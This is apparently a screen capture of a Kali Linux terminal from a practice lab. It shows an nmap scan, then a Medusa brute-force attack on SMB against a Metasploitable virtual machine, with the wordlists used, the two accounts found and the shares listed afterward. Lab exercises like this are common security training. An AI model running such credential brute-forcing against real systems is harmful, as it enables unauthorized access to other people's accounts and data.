 1 2 3 4
17:33
kali@kali: ~
CPU usage: 2.0%
Session Actions Edit View Help
5900/tcp open  vnc
6000/tcp open  X11
6667/tcp open  irc
8009/tcp open  ajp13
8180/tcp open  unknown
MAC Address: 08:00:27:2A:C4:6F (Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 0.35 seconds
┌──(kali㉿kali)-[~]
└─$
┌──(kali㉿kali)-[~]
└─$ medusa -h 192.168.56.102 -U users.txt -P senhas_custom.txt -M smbnt | grep "SUCCESS"
2026-11-25 17:21:18 ACCOUNT FOUND: [smbnt] Host: 192.168.56.102 User: user Password: user [
SUCCESS (ADMIN$ - Access Allowed)]
2026-11-25 17:21:18 ACCOUNT FOUND: [smbnt] Host: 192.168.56.102 User: msfadmin Password: ms
fadmin [SUCCESS (ADMIN$ - Access Allowed)]
┌──(kali㉿kali)-[~]
└─$ cat senhas_custom.txt
msfadmin
admin
password
123456
toor
root
dvwa
user
test
letmein
changeme
default
┌──(kali㉿kali)-[~]
└─$ cat users.txt
user
msfadmin
admin
root
administrator
dvwa
root
test
┌──(kali㉿kali)-[~]
└─$ smbclient -L 192.168.56.102 -U msfadmin
Password for [WORKGROUP\msfadmin]:
Sharename       Type      Comment
---------       ----      -------
print$          Disk      Printer Drivers
tmp             Disk      oh noes!
opt             Disk
IPC$            IPC       IPC Service (metasploitable server (Samba 3.0.20-Debian))
ADMIN$          IPC       IPC Service (metasploitable server (Samba 3.0.20-Debian))
KALI
PURPLE